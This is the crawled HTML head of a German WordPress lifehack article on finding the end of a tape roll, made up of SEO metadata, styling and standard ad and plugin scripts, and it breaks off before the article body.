

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tippsundtricks.co/lifehacks/klebeband-ende-finden/
body_size: 27183
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tippsundtricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tipps und Tricks" />
	    <meta itemprop="url" content="https://www.tippsundtricks.co" />

	    	<link rel="pingback" href="https://www.tippsundtricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tippsundtricks.co/lifehacks/klebeband-ende-finden/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trick: immer direkt das Ende vom Klebeband finden und es reißt nie wieder ein!</title>
	<meta name="description" content="Du hast keine Lust mehr am Klebeband zu fummeln, das Ende zu suchen? Möchtest nicht mehr, dass das Tape einreißt wenn du es abziehst? Dieser einfache..." />
	<link rel="canonical" href="https://www.tippsundtricks.co/lifehacks/klebeband-ende-finden/" />
	<link rel="next" href="https://www.tippsundtricks.co/lifehacks/klebeband-ende-finden/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trick: immer direkt das Ende vom Klebeband finden und es reißt nie wieder ein!" />
	<meta property="og:description" content="Du hast keine Lust mehr am Klebeband zu fummeln, das Ende zu suchen? Möchtest nicht mehr, dass das Tape einreißt wenn du es abziehst? Dieser einfache..." />
	<meta property="og:url" content="https://www.tippsundtricks.co/lifehacks/klebeband-ende-finden/" />
	<meta property="og:site_name" content="Tipps und Tricks" />
	<meta property="article:publisher" content="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" />
	<meta property="article:published_time" content="2018-10-31T09:36:18+00:00" />
	<meta property="article:modified_time" content="2018-10-31T09:37:52+00:00" />
	<meta property="og:image" content="https://content-cdn.tippsundtricks.co/2018/10/Ende-Tape-nicht-finden.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="554" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sarah Gastmeier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Sarah Gastmeier" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tippsundtricks.co/lifehacks/klebeband-ende-finden/","url":"https://www.tippsundtricks.co/lifehacks/klebeband-ende-finden/","name":"Trick: immer direkt das Ende vom Klebeband finden und es reißt nie wieder ein!","isPartOf":{"@id":"https://www.tippsundtricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tippsundtricks.co/lifehacks/klebeband-ende-finden/#primaryimage"},"image":{"@id":"https://www.tippsundtricks.co/lifehacks/klebeband-ende-finden/#primaryimage"},"thumbnailUrl":"https://content-cdn.tippsundtricks.co/2018/10/Ende-Tape-nicht-finden.jpg","datePublished":"2018-10-31T09:36:18+00:00","dateModified":"2018-10-31T09:37:52+00:00","author":{"@id":"https://www.tippsundtricks.co/#/schema/person/5c879a11ded32e789f6ff54de676c7fa"},"description":"Du hast keine Lust mehr am Klebeband zu fummeln, das Ende zu suchen? Möchtest nicht mehr, dass das Tape einreißt wenn du es abziehst? Dieser einfache...","inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.tippsundtricks.co/lifehacks/klebeband-ende-finden/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.tippsundtricks.co/lifehacks/klebeband-ende-finden/#primaryimage","url":"https://content-cdn.tippsundtricks.co/2018/10/Ende-Tape-nicht-finden.jpg","contentUrl":"https://content-cdn.tippsundtricks.co/2018/10/Ende-Tape-nicht-finden.jpg","width":620,"height":554},{"@type":"WebSite","@id":"https://www.tippsundtricks.co/#website","url":"https://www.tippsundtricks.co/","name":"Tipps und Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tippsundtricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.tippsundtricks.co/#/schema/person/5c879a11ded32e789f6ff54de676c7fa","name":"Sarah Gastmeier"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Feed" href="https://www.tippsundtricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Kommentar-Feed" href="https://www.tippsundtricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Flifehacks%2Fklebeband-ende-finden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Flifehacks%2Fklebeband-ende-finden%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-cbcac23029c12d3dc29572e34178b652-js"></script>
<link rel="https://api.w.org/" href="https://www.tippsundtricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tippsundtricks.co/wp-json/wp/v2/posts/13427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tippsundtricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tippsundtricks.co/?p=13427' />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:700|Roboto:500|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: 700; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tippsundtricks.co/lifehacks/klebeband-ende-finden/"
    },
    "headline": "Trick: immer direkt das Ende vom Klebeband finden und es reißt nie wieder ein!",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tippsundtricks.co/2018/10/Ende-Tape-nicht-finden.jpg",
        "width": 620,
        "height": 554
    },
    "datePublished": "2018-10-31T10:36:18+0100",
    "dateModified": "2018-10-31T10:37:52+0100",
    "author": {
        "@type": "Person",
        "name": "Sarah Gastmeier"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tipps und Tricks",
        "logo": {
            "@type": "ImageObject",
